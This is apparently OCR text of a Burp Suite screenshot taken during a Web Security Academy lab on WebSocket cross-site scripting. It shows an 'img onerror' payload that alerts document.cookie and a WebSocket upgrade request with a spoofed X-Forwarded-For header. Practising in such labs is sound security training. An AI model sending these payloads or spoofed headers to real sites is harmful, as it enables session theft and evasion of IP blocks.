 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3
WebSocket ID: 13 : https://0add004c03bff6098101935f00950004.web-security-academy.
Pro version only
Send WebSocket message
Send To server Reconnect
Pretty Raw Hex
1 {
"message":"<img src=1 onerror='alert(document.cookie)'>"
}
Manual Length Time WebSocket ID
58 22:15:19 25 Nov 2025 12
42 22:15:19 25 Nov 2025 12
58 22:15:44 25 Nov 2025 13
42 22:15:44 25 Nov 2025 13
Select WebSocket
Specify the details of the server to connect to.
Host: 3bff6098101935f00950004.web-security-academy.net
Port: 443
Use HTTPS
Request Response
Pretty Raw Hex
\n
1 GET /chat HTTP/1.1
2 Host: 0add004c03bff6098101935f00950004.web-security-academy.net
3 X-Forwarded-For: 30.34.33.954
4 Connection: Upgrade
5 Pragma: no-cache
6 Cache-Control: no-cache
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Upgrade: websocket
9 Origin: https://0add004c03bff6098101935f00950004.web-security-academy.net
10 Sec-WebSocket-Version: 13
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=yMvqINQspYvQNCxswwEHias3bcWFtljK
14 Sec-WebSocket-Key: yhw57gLEbf3xWSbOSyTVNQ==
15
16
Inspector
Search
0 highlights
Non WebSocket response returned
Cancel Select existing connection Connect
\n
"
Inspector
Search
0 highlights
Search
0 highlights
Event log (6) All issues
Memory: 181.8MB
Disabled
19°C
Clear
Search
M365
W
ENG
IN
22:15
25/11/2025